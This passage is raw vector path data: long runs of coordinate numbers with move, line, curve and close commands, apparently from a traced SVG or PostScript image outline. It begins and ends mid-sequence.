-11 -13 -15 -54 -15 -89 0 -95 8 -79 103 6 38 6 38 44 32 33 -6 38 -4 33 9 -5 14 2 14 52 -5 57 -22 64 -22 438 -15 210 3 397 9 416 12 31 5 37 2 52 -25 9 -17 24 -31 33 -31 13 0 14 4 5 20 -10 19 -8 20 37 21 40 0 44 2 26 10 -13 5 -33 13 -45 19 -16 6 20 9 120 9 141 -1 143 -1 159 -26 l16 -24 20 31 c18 29 21 30 43 15 21 -13 24 -13 33 3 9 16 -1 18 -122 29 -73 6 -172 12 -222 12 -49 1 -120 4 -157 8 -63 5 -68 8 -68 29 0 24 1 24 118 24 64 0 124 5 132 10 9 6 166 10 393 10 328 0 377 -2 377 -15z m-1930 -5 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m335 0 c4 -6 -10 -10 -35 -10 -25 0 -39 4 -35 10 3 6 19 10 35 10 16 0 32 -4 35 -10z m227 -4 l-24 -13 24 -16 23 -16 -32 0 c-26 -1 -33 3 -33 18 0 12 -11 22 -32 29 -30 9 -28 10 32 11 58 0 63 -1 42 -13z m-742 -16 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m916 -1 c3 -6 -1 -18 -10 -27 -15 -15 -16 -14 -16 11 0 27 13 36 26 16z m64 1 c0 -5 -9 -14 -20 -20 -17 -9 -20 -8 -20 10 0 13 7 20 20 20 11 0 20 -4 20 -10z m60 -10 c0 -11 -6 -20 -14 -20 -18 0 -29 16 -21 30 11 18 35 11 35 -10z m5636 9 c3 -6 -1 -18 -10 -27 -15 -15 -16 -14 -16 11 0 27 13 36 26 16z m-6859 -35 c25 -14 42 -28 39 -31 -3 -3 -32 4 -65 16 -53 19 -67 20 -124 11 -52 -8 -71 -7 -101 5 -20 8 -36 17 -36 20 0 3 55 5 122 5 112 0 124 -2 165 -26z m573 16 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m175 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m5895 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m2530 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m-8782 -25 c16 -34 15 -35 -8 -35 -16 0 -20 7 -20 30 0 37 13 39 28 5z m6107 4 c-89 -28 -122 -34 -109 -19 14 15 100 38 139 38 23 0 15 -4 -30 -19z m-2243 1 c11 0 6 -316 -6 -327 -3 -3 -12 0 -21 7 -12 10 -15 41 -15 172 0 142 2 159 16 154 9 -3 20 -6 26 -6z m2688 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m1428 -28 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m-7468 4 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m1495 -17 c9 -27 -5 -339 -14 -339 -4 0 -16 12 -27 28 -15 20 -19 35 -13 60 5 23 3 35 -8 40 -12 7 -13 28 -7 120 l7 112 28 0 c19 0 30 -6 34 -21z m-2285 -4 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m115 -5 c2 -3 -16 -7 -40 -7 -50 0 -55 4 -23 16 23 8 55 4 63 -9z m415 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m5906 -57 c-4 -37 -8 -68 -9 -69 -1 -1 -62 -5 -134 -8 l-133 -7 0 65 c0 77 -6 74 115 46 104 -24 116 -25 86 -4 l-24 17 24 13 c13 7 37 13 53 14 l29 0 -7 -67z m354 57 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m260 -133 c0 -79 -3 -146 -6 -150 -7 -6 -54 13 -54 22 0 3 9 34 19 68 18 60 18 89 -4 181 -5 18 -1 22 20 22 l25 0 0 -143z m130 133 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1900 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m-2945 -151 c4 -78 3 -145 -1 -149 -5 -5 -23 0 -42 11 -28 18 -32 26 -32 62 0 48 15 154 25 178 4 10 -2 19 -17 27 -21 10 -19 11 18 11 l42 1 7 -141z m2345 131 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m240 6 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-8870 -26 c11 -7 5 -10 -23 -10 -23 0 -36 4 -32 10 8 13 35 13 55 0z m8492 -10 l33 -20 -80 0 -80 1 35 19 c44 24 52 24 92 0z m464 9 c3 -6 -1 -18 -10 -27 -15 -15 -16 -14 -16 11 0 27 13 36 26 16z m899 -21 l40 -30 -110 6 c-60 3 -128 11 -150 18 l-40 12 88 7 c49 4 91 10 95 13 12 13 39 4 77 -26z m-9634 -31 c3 -27 2 -50 -1 -52 -3 -2 -30 -7 -59 -11 -51 -7 -52 -6 -41 13 10 16 9 25 -4 51 -21 41 -21 40 17 45 75 10 82 6 88 -46z m89 33 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m6345 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m44 -4 c9 -10 8 -16 -4 -26 -13 -11 -15 -8 -15 14 0 30 3 32 19 12z m434 -27 c-9 -35 -23 -31 -23 7 0 30 2 34 14 25 8 -7 12 -21 9 -32z m217 31 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1820 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m40 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m45 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m300 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m-9466 -30 c5 -16 9 -30 7 -30 -2 0 -22 7 -45 15 -41 14 -41 14 -41 -10 0 -22 -5 -25 -35 -25 -32 0 -35 3 -35 29 0 28 2 30 63 39 34 5 65 10 69 11 3 0 11 -12 17 -29z m10169 -4 c15 -9 22 -46 9 -46 -6 0 -29 6 -52 14 -22 8 -66 19 -97 26 -32 6 -58 15 -58 18 0 8 184 -3 198 -12z m-9918 -116 l0 -120 -25 0 c-32 0 -45 31 -45 103 0 95 9 125 39 130 14 2 27 5 29 6 1 0 2 -53 2 -119z m6600 95 c0 -8 -4 -17 -10 -20 -6 -4 -10 5 -10 20 0 15 4 24 10 20 6 -3 10 -12 10 -20z m450 10 c11 -13 8 -15 -14 -15 -25 0 -33 10 -19 23 10 11 19 8 33 -8z m143 4 c7 0 -1 -5 -17 -10 -33 -9 -42 -6 -31 11 4 6 14 9 22 6 8 -3 20 -6 26 -7z m90 0 c7 0 -1 -5 -17 -10 -33 -9 -42 -6 -31 11 4 6 14 9 22 6 8 -3 20 -6 26 -7z m95 -7 c2 -7 -7 -12 -23 -12 -24 0 -26 2 -15 15 14 17 31 16 38 -3z m852 -17 c-9 -11 -36 -15 -108 -15 -123 0 -112 18 20 34 93 12 111 8 88 -19z m2046 -6 c3 -5 -11 -9 -32 -9 -30 0 -34 2 -25 14 12 14 47 11 57 -5z m-3916 1 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1438 3 c-27 -2 -69 -2 -95 0 -27 2 -5 3 47 3 52 0 74 -1 48 -3z m191 3 c-10 -8 -89 -13 -83 -5 3 5 24 9 46 9 23 0 39 -2 37 -4z m1566 -16 c61 -11 -267 -2 -395 10 -59 6 -20 7 130 4 118 -3 238 -9 265 -14z m425 16 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-3240 -36 c7 -13 7 -20 1 -20 -6 0 -15 9 -21 20 -7 13 -7 20 -1 20 6 0 15 -9 21 -20z m3060 13 c0 -5 -24 -8 -54 -9 -30 0 -52 4 -50 8 6 10 104 11 104 1z m1540 -17 c0 -14 -4 -28 -10 -31 -6 -4 -10 7 -10 24 0 17 5 31 10 31 6 0 10 -11 10 -24z m-5500 -135 c0 -123 -2 -140 -17 -147 -10 -4 -322 -9 -693 -11 -371 -2 -777 -4 -903 -6 l-227 -2 0 43 c0 42 0 42 38 42 l37 1 -37 30 c-43 35 -46 45 -18 54 21 7 21 7 -4 50 -46 77 -61 74 480 77 258 2 666 4 907 6 l437 3 0 -140z m410 -1 l0 -140 -135 0 -135 0 0 140 0 140 135 0 135 0 0 -140z m70 130 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1110 0 c10 -7 -11 -10 -70 -10 -59 0 -80 3 -70 10 8 5 40 10 70 10 30 0 62 -5 70 -10z m130 0 c11 -7 3 -10 -30 -10 -33 0 -41 3 -30 10 8 5 22 10 30 10 8 0 22 -5 30 -10z m2365 0 c16 -7 12 -9 -18 -9 -23 -1 -36 3 -32 9 7 12 23 12 50 0z m245 0 c10 -7 -14 -10 -78 -10 -60 0 -91 4 -87 10 8 13 145 13 165 0z m340 0 c0 -6 -12 -15 -26 -20 -34 -13 -34 -13 -34 10 0 16 7 20 30 20 17 0 30 -5 30 -10z m170 0 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m-9390 -19 c0 -6 -4 -13 -10 -16 -20 -12 -9 -25 20 -25 31 0 39 17 18 38 -9 9 64 12 330 12 l343 0 -3 -152 -3 -153 -565 -6 c-311 -3 -739 -10 -952 -14 l-387 -8 -12 29 c-10 25 -7 260 3 269 2 1 20 5 41 9 l38 7 -18 -27 -17 -27 84 6 c47 4 153 8 235 9 l150 1 -165 11 -165 10 385 8 c212 4 432 12 490 16 150 13 160 13 160 3z m2360 0 c0 -6 -4 -13 -10 -16 -18 -11 -10 -26 13 -23 17 2 21 9 19 26 l-4 24 94 -7 c51 -4 94 -8 94 -9 1 0 4 -63 8 -138 l7 -137 -303 6 c-276 5 -967 -8 -1295 -24 l-133 -6 0 156 0 157 755 0 c465 0 755 -4 755 -9z m4330 -1 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m130 -6 c0 -2 -24 -4 -52 -3 -38 1 -46 3 -28 8 24 7 80 3 80 -5z m100 6 c11 -7 3 -10 -30 -10 -33 0 -41 3 -30 10 8 5 22 10 30 10 8 0 22 -5 30 -10z m613 -21 c37 -11 67 -22 67 -25 0 -3 -5 -26 -12 -51 l-11 -46 -109 5 c-60 3 -111 8 -115 11 -3 3 5 36 17 72 l22 67 37 -7 c20 -3 66 -15 104 -26z m775 15 c313 -5 442 -10 439 -18 -4 -12 -925 -22 -1034 -11 -55 6 -63 9 -63 27 0 20 4 21 108 15 59 -4 306 -10 550 -13z m-9848 -19 c11 -13 8 -15 -14 -15 -25 0 -33 10 -19 23 10 11 19 8 33 -8z m6850 -10 c0 -8 -4 -17 -10 -20 -6 -4 -10 5 -10 20 0 15 4 24 10 20 6 -3 10 -12 10 -20z m-6742 8 c-16 -2 -40 -2 -55 0 -16 2 -3 4 27 4 30 0 43 -2 28 -4z m6880 -40 c-3 -15 -6 -14 -17 6 -11 19 -11 25 0 32 15 9 23 -9 17 -38z m3545 20 c-34 -2 -93 -2 -130 0 -37 2 -9 3 62 3 72 0 102 -1 68 -3z m127 -3 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m233 3 c-29 -2 -78 -2 -110 0 -32 2 -8 3 52 3 61 0 87 -1 58 -3z m117 3 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m831 -34 c27 -24 29 -30 20 -54 -10 -26 -9 -27 27 -33 20 -4 44 -8 52 -10 8 -1 -55 -2 -140 -2 -85 0 -137 2 -115 4 106 8 125 14 125 34 0 18 -8 19 -118 19 l-118 0 4 35 4 35 114 0 c110 0 115 -1 145 -28z m-11793 11 c-15 -2 -42 -2 -60 0 -18 2 -6 4 27 4 33 0 48 -2 33 -4z m6892 3 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m2434 -6 c42 0 47 -2 36 -15 -11 -13 -8 -15 15 -15 24 0 26 2 14 16 -12 14 4 15 177 9 104 -4 216 -11 249 -15 l60 -7 -90 -2 c-90 -2 -93 -7 -15 -29 33 -9 31 -10 -27 -11 -59 -1 -63 0 -63 22 l0 22 -19 -25 -19 -24 -219 2 c-240 3 -283 7 -283 28 0 10 16 14 63 14 44 0 58 3 47 10 -8 5 -28 10 -45 11 -16 0 -39 5 -50 10 -14 6 2 8 50 4 39 -3 92 -5 119 -5z m2106 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m-1410 -20 c11 -7 2 -10 -33 -10 -30 0 -46 4 -42 10 8 13 55 13 75 0z m50 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m215 0 c4 -6 -19 -10 -62 -10 -48 0 -63 3 -53 10 20 13 107 13 115 0z m-10207 -22 c13 -13 16 -108 6 -171 l-7 -38 -136 3 -136 3 0 85 0 85 45 5 45 5 -47 13 c-27 7 -48 14 -48 17 0 11 266 5 278 -7z m10273 -9 c-18 -11 -41 -18 -50 -17 -21 5 34 37 64 38 15 0 12 -5 -14 -21z m999 7 c0 -16 -26 -46 -40 -46 -5 0 -13 7 -18 17 -9 15 -14 15 -75 0 -83 -21 -88 -21 -57 3 l25 20 -36 0 c-27 0 -41 -6 -52 -22 -14 -23 -15 -23 -35 -4 -19 17 -27 17 -89 6 -37 -6 -76 -14 -85 -17 -12 -3 -18 1 -18 11 0 11 -10 16 -32 16 -49 0 -213 -19 -232 -26 -11 -4 -16 -1 -16 11 0 14 -12 16 -95 14 -53 -1 -98 1 -101 4 -24 24 32 27 482 27 404 0 474 -2 474 -14z m-4623 -49 c19 -11 32 -21 30 -24 -8 -8 -53 16 -87 47 -32 29 -32 30 -6 15 16 -10 44 -27 63 -38z m1153 33 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m2025 0 c15 -6 7 -9 -30 -9 -37 0 -45 3 -30 9 11 5 25 9 30 9 6 0 19 -4 30 -9z m135 0 c18 -6 9 -8 -35 -8 -44 0 -53 2 -35 8 14 4 30 8 35 8 6 0 21 -4 35 -8z m199 -6 c2 -2 -25 -4 -60 -3 -47 1 -57 3 -39 9 22 7 89 3 99 -6z m-6081 -139 c3 -141 0 -158 -23 -149 -32 13 -43 54 -34 129 20 159 19 156 37 153 15 -3 17 -21 20 -133z m1978 61 c12 -45 11 -49 -7 -53 -24 -7 -24 -7 3 -43 l22 -30 -35 -36 -34 -35 -6 118 c-3 65 -3 122 -1 126 2 5 13 7 25 5 16 -2 24 -15 33 -52z m380 15 c-12 -19 -24 -12 -19 10 4 13 9 17 15 11 6 -6 7 -15 4 -21z m-6312 -37 c15 -60 10 -244 -8 -244 -6 0 -19 7 -29 15 -15 10 -21 35 -27 111 -8 96 -8 99 18 135 15 21 28 36 30 34 2 -2 9 -25 16 -51z m8454 38 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m108 -3 c3 -5 -11 -9 -32 -9 -30 0 -34 2 -25 14 12 14 47 11 57 -5z m-6456 -156 c0 -93 3 -219 7 -280 7 -128 1 -137 -58 -85 l-32 28 13 52 c9 42 10 56 0 67 -19 23 -30 18 -30 -15 l0 -30 -975 0 -975 0 0 65 0 65 213 1 c116 1 226 5 242 9 17 4 -79 8 -212 9 l-243 1 0 56 0 56 88 -4 c48 -3 96 -8 107 -12 16 -6 15 -4 -5 13 l-25 21 877 0 c826 0 877 -1 882 -17 3 -10 10 -47 16 -83 18 -98 15 -96 61 -59 l41 32 -25 21 c-23 19 -26 30 -32 139 l-6 117 35 0 36 0 0 -167z m4673 160 c-23 -2 -64 -2 -90 0 -26 2 -7 3 42 3 50 0 71 -1 48 -3z m1010 0 c-116 -2 -310 -2 -430 0 -120 1 -24 2 212 2 237 0 335 -1 218 -2z m565 0 c-16 -2 -40 -2 -55 0 -16 2 -3 4 27 4 30 0 43 -2 28 -4z m952 -10 c0 -14 12 -15 113 -10 96 5 118 3 152 -13 l40 -19 -272 0 -273 -1 0 -25 0 -25 368 -2 367 -2 -315 -7 c-173 -3 -339 -7 -367 -8 -42 -1 -53 -5 -53 -17 0 -15 46 -16 508 -13 449 2 511 1 542 -13 33 -15 -1 -16 -507 -17 -355 -1 -543 -4 -543 -11 0 -7 141 -10 403 -10 222 0 628 -3 903 -7 626 -10 512 -16 -546 -32 -426 -7 -786 -14 -799 -17 -21 -4 -22 -7 -10 -18 11 -11 55 -12 229 -6 118 5 252 9 298 9 82 1 82 1 103 -31 l20 -33 -6 33 -7 32 561 0 c554 0 561 0 561 -20 0 -16 -7 -20 -35 -20 -32 0 -34 -2 -23 -20 7 -10 10 -21 8 -22 -3 -2 -22 -18 -43 -36 l-38 -32 -132 0 c-108 0 -162 -6 -285 -30 l-153 -31 -31 22 -30 22 12 -22 c6 -13 10 -24 8 -26 -7 -7 -149 -69 -241 -106 -54 -22 -122 -51 -150 -66 -102 -51 -304 -192 -412 -288 -141 -125 -172 -148 -184 -141 -11 7 -18 53 -25 174 l-5 82 25 0 c25 0 26 -2 21 -42 -19 -139 -19 -132 2 -146 21 -12 21 -11 21 133 0 138 -1 145 -20 145 -13 0 -22 -10 -29 -32 -6 -23 -9 37 -10 199 -1 127 -4 238 -7 247 -19 50 -24 -17 -24 -344 0 -353 0 -360 -20 -360 -19 0 -20 7 -20 146 0 94 -4 143 -10 139 -5 -3 -10 -23 -11 -43 0 -20 -4 -55 -8 -77 -7 -30 -9 -10 -10 83 -1 120 -1 122 19 112 19 -10 20 -8 20 45 0 53 -1 55 -20 45 -19 -10 -20 -8 -20 47 l1 58 17 -30 16 -30 7 50 c4 28 8 99 8 159 l1 108 -25 -4 c-37 -8 -33 27 5 47 25 13 29 19 20 35 -6 10 -15 22 -20 25 -18 11 -10 23 12 17 19 -5 21 -2 15 26 -6 28 -4 32 16 32 12 1 45 9 73 18 41 14 56 16 79 6 23 -9 40 -8 89 7 77 22 76 22 76 2z m1330 -23 c10 -18 8 -20 -20 -20 -32 0 -38 8 -18 28 17 17 26 15 38 -8z m245 0 l30 -20 -102 0 c-83 0 -103 3 -103 14 0 10 13 16 38 19 84 9 108 6 137 -13z m160 0 c18 -20 17 -20 -41 -20 l-59 0 30 19 c39 25 48 25 70 1z m-685 -5 c11 -13 -20 -15 -265 -15 -284 0 -357 10 -147 21 251 12 399 10 412 -6z m-3830 -5 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m3200 0 c11 -7 1 -10 -35 -10 -36 0 -46 3 -35 10 8 5 24 10 35 10 11 0 27 -5 35 -10z m715 0 c16 -7 12 -9 -18 -9 -23 -1 -36 3 -32 9 7 12 23 12 50 0z m90 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m1015 0 c10 -7 -15 -10 -80 -10 -65 0 -90 3 -80 10 8 5 44 10 80 10 36 0 72 -5 80 -10z m200 0 c12 -8 9 -10 -13 -10 -16 0 -26 4 -22 10 8 12 16 12 35 0z m-4970 -19 c35 -7 20 -8 -65 -8 -75 0 -97 2 -70 7 55 10 82 10 135 1z m370 0 c33 -6 13 -8 -80 -8 -81 0 -111 2 -85 7 55 10 112 10 165 1z m150 -1 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m95 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m130 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m150 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m330 -30 c-54 -6 -71 0 -62 24 5 13 12 13 59 -2 l53 -17 -50 -5z m3270 30 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m45 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-3327 -61 c182 -1 231 -4 197 -11 -103 -22 -77 -27 158 -27 l242 -1 0 -65 0 -65 -42 -1 -43 -1 38 -15 c40 -17 45 -33 31 -102 -6 -28 -10 -31 -43 -31 l-36 -1 38 -31 c26 -21 34 -33 26 -38 -8 -5 -2 -13 17 -24 l29 -15 -47 -1 c-36 0 -48 -4 -48 -15 0 -27 2 -30 14 -26 40 13 43 12 49 -16 4 -15 9 -38 13 -50 5 -19 1 -22 -28 -26 l-33 -3 33 -8 c25 -7 32 -14 32 -32 0 -22 -4 -24 -52 -25 -53 -1 -53 -1 -18 -11 50 -14 55 -23 21 -38 -38 -15 -39 -23 -4 -39 l27 -12 -34 -22 c-35 -22 -35 -22 -9 -25 20 -2 27 -11 35 -42 10 -34 9 -39 -8 -43 -11 -3 -18 -14 -18 -28 0 -18 3 -20 12 -11 22 22 28 13 28 -38 0 -53 4 -49 -65 -63 -11 -3 -1 -5 23 -6 41 -1 42 -2 42 -33 0 -18 -3 -56 -6 -84 l-6 -51 -140 -7 c-77 -4 -142 -5 -145 -2 -3 3 0 12 6 20 18 22 -56 41 -93 25 -35 -16 -33 -29 4 -29 20 0 30 -5 30 -15 0 -16 -22 -18 -75 -6 -21 4 -30 12 -30 26 0 15 -8 21 -32 23 -32 3 -44 -10 -23 -23 20 -12 9 -22 -37 -32 -39 -9 -53 -8 -90 8 -55 23 -53 23 -53 -1 0 -16 7 -20 30 -20 32 0 37 -9 18 -28 -9 -9 0 -12 41 -12 52 0 53 0 68 -40 9 -22 22 -40 28 -40 7 0 27 -3 44 -6 27 -6 31 -4 31 15 0 17 -6 21 -35 21 -31 0 -35 3 -35 25 l0 25 156 0 c151 0 156 1 151 20 -5 18 0 20 39 20 39 0 46 -3 55 -27 11 -28 11 -28 21 -6 12 24 37 38 48 26 4 -4 10 -43 14 -85 l6 -78 -830 0 -830 0 0 65 0 65 65 0 c53 0 66 -3 75 -19 14 -27 13 -29 -11 -33 -20 -3 -20 -4 5 -27 l25 -24 10 27 c9 23 16 26 61 26 43 0 50 -3 50 -20 0 -28 27 -26 73 5 36 25 48 45 27 45 -5 0 -10 5 -10 10 0 6 9 10 20 10 22 0 25 -16 10 -56 -13 -34 -7 -40 26 -25 22 10 28 9 38 -5 10 -14 24 -15 88 -9 l76 7 7 35 6 34 40 -35 c44 -40 79 -47 79 -16 0 18 7 20 61 20 47 0 65 -4 75 -17 11 -16 12 -13 4 17 -13 47 -13 50 9 50 13 0 21 -8 23 -22 2 -19 10 -24 45 -26 36 -3 44 -7 49 -28 6 -23 8 -24 21 -11 9 8 12 20 8 26 -9 15 -120 107 -137 114 -9 4 -5 12 15 29 l28 23 -146 0 c-141 0 -145 -1 -124 -17 21 -18 20 -18 -30 -18 -37 0 -51 4 -51 14 0 7 -9 16 -20 19 -23 6 -24 3 -10 -24 16 -30 -14 -25 -39 7 l-20 26 -12 -26 c-10 -21 -19 -26 -48 -26 -34 1 -35 2 -17 15 11 8 23 15 28 15 4 0 8 3 8 8 0 4 -14 8 -31 9 -24 2 -32 -2 -36 -17 -6 -23 -32 -24 -271 -13 l-143 6 3 76 3 76 60 6 c33 3 46 6 29 7 -67 4 -94 14 -94 34 0 20 9 21 52 3 11 -4 20 0 28 14 10 20 8 21 -28 21 l-39 0 -6 137 c-4 75 -7 181 -7 236 l0 100 99 -7 c94 -6 100 -6 111 14 10 20 8 20 -93 20 l-104 0 -6 122 c-4 66 -7 150 -7 185 l0 63 38 1 37 0 -39 18 -39 17 25 16 c23 15 31 15 88 2 67 -16 89 -12 46 7 -29 13 -36 32 -8 22 9 -3 29 -15 44 -25 14 -10 31 -18 37 -18 14 0 14 17 1 25 -17 11 -11 23 10 18 10 -3 22 -14 25 -24 8 -25 17 -24 52 4 l28 23 222 -9 c216 -9 223 -9 250 11 l28 21 3 -25 3 -24 242 -1z m205 33 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m182 8 c11 -7 3 -10 -30 -9 -34 0 -40 2 -25 9 27 12 37 12 55 0z m129 1 c9 -6 4 -10 -18 -13 -30 -4 -39 1 -24 15 9 9 25 8 42 -2z m79 -9 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m170 -18 c42 4 85 10 95 12 14 5 17 -2 17 -40 0 -43 -2 -46 -32 -55 l-33 -9 33 -1 32 -1 0 -90 0 -89 -32 -18 -33 -18 33 -3 c31 -3 33 -6 30 -34 -3 -26 -7 -32 -30 -33 -21 0 -28 4 -28 17 0 18 -26 36 -36 25 -3 -3 1 -21 9 -40 11 -26 23 -37 46 -42 68 -15 38 -25 -73 -25 l-116 0 0 36 c0 25 7 41 23 55 l22 18 -30 1 -30 1 28 17 c33 20 34 30 4 41 -17 7 -22 16 -22 37 1 25 6 29 36 33 l34 3 -34 12 c-32 11 -33 14 -35 69 l-1 56 55 6 c99 11 110 20 28 23 -43 2 -78 4 -78 6 0 2 5 18 12 36 11 32 12 33 20 11 8 -22 11 -23 86 -17z m-2508 -131 l0 -143 -129 0 c-108 0 -130 3 -135 16 -8 20 -8 79 0 138 l7 46 41 0 c22 0 52 4 66 8 18 5 4 8 -51 12 l-76 5 13 30 12 30 126 0 126 0 0 -142z m4610 127 c0 -4 -13 -7 -30 -8 -30 -1 -41 13 -17 21 16 5 47 -3 47 -13z m95 10 c15 -6 9 -9 -25 -9 -34 0 -40 3 -25 9 11 5 22 9 25 9 3 0 14 -4 25 -9z m260 0 c15 -6 9 -9 -25 -9 -34 0 -40 3 -25 9 11 5 22 9 25 9 3 0 14 -4 25 -9z m-4904 -41 c-9 -23 -10 -22 -10 11 -1 23 2 31 9 24 7 -7 7 -19 1 -35z m3947 34 c-42 -2 -114 -2 -160 0 -46 1 -11 3 77 3 88 0 125 -2 83 -3z m230 0 c-15 -2 -42 -2 -60 0 -18 2 -6 4 27 4 33 0 48 -2 33 -4z m210 0 c-27 -2 -69 -2 -95 0 -27 2 -5 3 47 3 52 0 74 -1 48 -3z m400 0 c-15 -2 -42 -2 -60 0 -18 2 -6 4 27 4 33 0 48 -2 33 -4z m444 0 c-40 -2 -103 -2 -140 0 -37 2 -4 3 73 3 77 0 107 -2 67 -3z m-5709 -85 c4 -46 7 -111 7 -145 l0 -63 -696 0 -696 0 4 30 c5 32 -11 40 -31 16 -8 -10 -9 -16 -1 -21 33 -20 -7 -25 -205 -25 l-215 0 0 140 0 140 298 3 c163 1 574 3 913 5 l616 2 6 -82z m2625 64 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m82 3 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-6190 -15 c0 -22 12 -25 41 -9 11 6 75 15 142 20 115 9 125 8 170 -13 l47 -21 -27 -19 -28 -18 48 0 c45 0 47 1 47 29 0 16 -6 31 -12 34 -14 4 285 15 364 13 41 -1 47 -4 42 -18 -4 -12 0 -18 11 -18 9 0 19 9 22 20 5 19 13 20 202 19 l196 0 -40 -19 -40 -19 46 0 c34 -1 50 4 60 18 13 16 25 18 114 14 l100 -5 0 -129 0 -129 -365 2 c-322 1 -374 9 -120 18 l55 2 -40 18 c-22 11 -49 17 -60 15 -11 -2 -101 -6 -200 -9 -167 -4 -177 -4 -135 10 24 8 85 18 135 22 l90 8 -130 7 c-71 4 -161 11 -200 15 -69 7 -67 8 90 20 88 7 174 15 191 18 27 5 39 0 72 -30 l39 -36 94 1 c106 1 104 5 -8 23 l-78 14 65 3 c36 2 97 2 135 1 l70 -3 -40 26 c-40 26 -41 26 -190 20 -135 -5 -894 -24 -1055 -26 -69 -1 -69 -1 0 -20 l45 -12 -50 -23 -50 -24 158 0 c153 0 157 -1 147 -19 -15 -29 -13 -31 30 -29 40 1 58 18 20 18 -32 0 -23 14 22 36 l42 21 -94 7 c-171 13 -178 24 -15 25 l151 1 11 -30 c8 -20 18 -30 32 -30 24 0 27 10 9 28 -18 18 -3 14 37 -9 35 -21 53 -21 133 -2 20 5 23 2 20 -18 -2 -19 -9 -24 -30 -24 -31 1 -32 -2 -18 -39 11 -30 9 -31 -30 -11 -17 9 -30 22 -30 30 0 12 -15 15 -72 14 -77 